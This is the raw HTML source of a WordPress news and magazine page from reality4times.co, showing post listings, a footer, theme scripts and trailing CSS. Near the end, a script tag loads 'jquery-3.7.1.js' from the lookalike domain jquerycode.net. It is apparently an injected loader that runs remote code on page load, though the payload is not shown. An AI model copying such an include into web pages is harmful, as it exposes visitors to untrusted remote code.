			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/novo-place-mastering-the-art-of-landscaping-and-crafting-stunning-outdoor-environments/">Novo Place Mastering the Art of Landscaping and Crafting Stunning Outdoor Environments</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-06-24T10:40:27+06:00">June 24, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-ba55de8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba55de8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-339660dd" data-id="339660dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17087564 elementor-widget elementor-widget-smartmag-grid" data-id="17087564" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-grid block-sc" data-id="8">

								
							
				<div class="block-head block-head-e block-head-e2 is-left">

					<h4 class="heading">Latest Post</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ratio-is-custom" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ratio-is-custom" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/finding-the-right-intensive-outpatient-program-best-iop-programs-near-me/" class="image-link media-ratio ratio-is-custom" title="Finding the Right Intensive Outpatient Program: Best IOP Programs Near Me"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/06/Finding-the-Right-Intensive-Outpatient-Program-Best-IOP-Programs-Near-Me-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/06/Finding-the-Right-Intensive-Outpatient-Program-Best-IOP-Programs-Near-Me-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/06/Finding-the-Right-Intensive-Outpatient-Program-Best-IOP-Programs-Near-Me-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/06/Finding-the-Right-Intensive-Outpatient-Program-Best-IOP-Programs-Near-Me.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Finding the Right Intensive Outpatient Program Best IOP Programs Near Me"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/finding-the-right-intensive-outpatient-program-best-iop-programs-near-me/">Finding the Right Intensive Outpatient Program: Best IOP Programs Near Me</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-06-04T16:55:33+06:00">June 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/from-olive-groves-to-luxury-villas-the-transformation-of-rural-properties-in-antalya/" class="image-link media-ratio ratio-is-custom" title="From Olive Groves to Luxury Villas: The Transformation of Rural Properties in Antalya"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/05/From-Olive-Groves-to-Luxury-Villas-The-Transformation-of-Rural-Properties-in-Antalya-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/05/From-Olive-Groves-to-Luxury-Villas-The-Transformation-of-Rural-Properties-in-Antalya-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/05/From-Olive-Groves-to-Luxury-Villas-The-Transformation-of-Rural-Properties-in-Antalya-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/05/From-Olive-Groves-to-Luxury-Villas-The-Transformation-of-Rural-Properties-in-Antalya.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Antalya"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/from-olive-groves-to-luxury-villas-the-transformation-of-rural-properties-in-antalya/">From Olive Groves to Luxury Villas: The Transformation of Rural Properties in Antalya</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-18T17:06:10+06:00">May 18, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-a-listing-presentation-template-can-help-you-win-more-real-estate-clients/" class="image-link media-ratio ratio-is-custom" title="How a Listing Presentation Template Can Help You Win More Real Estate Clients"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/05/How-a-Listing-Presentation-Template-Can-Help-You-Win-More-Real-Estate-Clients-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/05/How-a-Listing-Presentation-Template-Can-Help-You-Win-More-Real-Estate-Clients-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/05/How-a-Listing-Presentation-Template-Can-Help-You-Win-More-Real-Estate-Clients-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/05/How-a-Listing-Presentation-Template-Can-Help-You-Win-More-Real-Estate-Clients.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Real Estate Clients"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/how-a-listing-presentation-template-can-help-you-win-more-real-estate-clients/">How a Listing Presentation Template Can Help You Win More Real Estate Clients</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-10T19:36:24+06:00">May 10, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/early-intervention-for-chronic-venous-insufficiency-in-turkey/" class="image-link media-ratio ratio-is-custom" title="The Importance of Early Intervention for Chronic Venous Insufficiency in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/05/The-Importance-of-Early-Intervention-for-Chronic-Venous-Insufficiency-in-Turkey-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/05/The-Importance-of-Early-Intervention-for-Chronic-Venous-Insufficiency-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/05/The-Importance-of-Early-Intervention-for-Chronic-Venous-Insufficiency-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/05/The-Importance-of-Early-Intervention-for-Chronic-Venous-Insufficiency-in-Turkey.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/early-intervention-for-chronic-venous-insufficiency-in-turkey/">The Importance of Early Intervention for Chronic Venous Insufficiency in Turkey</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-06T13:31:04+06:00">May 6, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/reality4times.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/reality4times.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/reality4times.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"76cfa4573a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8442,"title":"Reality4times.co%20%7C%20Get%20Latest%20News%20And%20Reviews","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://reality4times.co/wp-content/uploads/elementor/css/post-8442.css?ver=1710493228
body_size: 351
content:
.elementor-8442 .elementor-element.elementor-element-4c49af80{margin-top:30px;margin-bottom:50px;}.elementor-8442 .elementor-element.elementor-element-7c238c4e{margin-top:0px;margin-bottom:50px;}.elementor-8442 .elementor-element.elementor-element-501ec8d7 .media-ratio{padding-bottom:calc(100% / 1.65);}.elementor-8442 .elementor-element.elementor-element-501ec8d7 .l-post{--media-radius:6px;}.elementor-8442 .elementor-element.elementor-element-501ec8d7 .content{padding:5% 18% 5% 5%;}.elementor-8442 .elementor-element.elementor-element-501ec8d7 .meta-above{margin:0px 0px 5px 0px;}.elementor-8442 .elementor-element.elementor-element-501ec8d7 .meta-below{margin:10px 0px 0px 0px;}.elementor-8442 .elementor-element.elementor-element-501ec8d7 .post-title{font-size:32px;font-weight:500;}.elementor-8442 .elementor-element.elementor-element-1dcadcd9 .media-ratio{padding-bottom:calc(100% / 0.86);}.elementor-8442 .elementor-element.elementor-element-1dcadcd9 .l-post{--media-radius:6px;}.elementor-8442 .elementor-element.elementor-element-1dcadcd9 .content{padding:5% 25% 10% 5%;}.elementor-8442 .elementor-element.elementor-element-1dcadcd9 .meta-above{margin:0px 0px 5px 0px;}.elementor-8442 .elementor-element.elementor-element-1dcadcd9 .meta-below{margin:10px 0px 0px 0px;}.elementor-8442 .elementor-element.elementor-element-1dcadcd9 .post-title{font-size:24px;font-weight:500;}.elementor-8442 .elementor-element.elementor-element-16d5646d .l-post{border-radius:6px;overflow:hidden;}.elementor-8442 .elementor-element.elementor-element-16d5646d .post-title{font-size:17px;}.elementor-8442 .elementor-element.elementor-element-517c5209 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8442 .elementor-element.elementor-element-4584d7b3 .list-post{--list-p-media-width:72%;--list-p-media-max-width:85%;}.elementor-8442 .elementor-element.elementor-element-4584d7b3 .media{--list-p-media-max-width:1000px;}.elementor-8442 .elementor-element.elementor-element-4584d7b3 .media-ratio{padding-bottom:calc(100% / 2.05);}.elementor-8442 .elementor-element.elementor-element-4584d7b3 .post-title{font-size:27px;}.elementor-8442 .elementor-element.elementor-element-4584d7b3 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:0px 0px 0px 25px;background-color:#293462;}.elementor-8442 .elementor-element.elementor-element-bce38f0 .media-ratio{padding-bottom:calc(100% / 1.65);}.elementor-8442 .elementor-element.elementor-element-bce38f0 .loop{--grid-gutter:25px;}.elementor-8442 .elementor-element.elementor-element-bce38f0 .post-title{font-size:17px;}.elementor-8442 .elementor-element.elementor-element-533cbcbe{margin-top:45px;margin-bottom:45px;}.elementor-8442 .elementor-element.elementor-element-7529a8f4 .meta-above{margin:-32px 0px 8px 0px;}.elementor-8442 .elementor-element.elementor-element-7529a8f4 .meta-below{margin:0px 0px 3px 0px;}.elementor-8442 .elementor-element.elementor-element-7529a8f4 .post-title{font-size:28px;}.elementor-8442 .elementor-element.elementor-element-17087564 .loop{--grid-gutter:36px;}@media(min-width:768px){.elementor-8442 .elementor-element.elementor-element-765f389e{width:64.966%;}.elementor-8442 .elementor-element.elementor-element-6a1899e5{width:35.034%;}.elementor-8442 .elementor-element.elementor-element-2309c9ff{width:73.133%;}.elementor-8442 .elementor-element.elementor-element-1904a1c4{width:26.532%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8442 .elementor-element.elementor-element-2309c9ff{width:100%;}.elementor-8442 .elementor-element.elementor-element-1904a1c4{width:100%;}}@media(max-width:1024px){.elementor-8442 .elementor-element.elementor-element-501ec8d7 .media-ratio{padding-bottom:calc(100% / 1.25);}.elementor-8442 .elementor-element.elementor-element-501ec8d7 .post-title{font-size:27px;}.elementor-8442 .elementor-element.elementor-element-1dcadcd9 .media-ratio{padding-bottom:calc(100% / 0.64);}.elementor-8442 .elementor-element.elementor-element-1dcadcd9 .post-title{font-size:20px;}.elementor-8442 .elementor-element.elementor-element-4584d7b3 .post-title{font-size:20px;}.elementor-8442 .elementor-element.elementor-element-2309c9ff > .elementor-element-populated{margin:0px 0px 35px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-8442 .elementor-element.elementor-element-7c238c4e{margin-top:0px;margin-bottom:38px;}.elementor-8442 .elementor-element.elementor-element-501ec8d7 .media-ratio{padding-bottom:calc(100% / 0.85);}.elementor-8442 .elementor-element.elementor-element-501ec8d7 .post-title{font-size:26px;}.elementor-8442 .elementor-element.elementor-element-501ec8d7 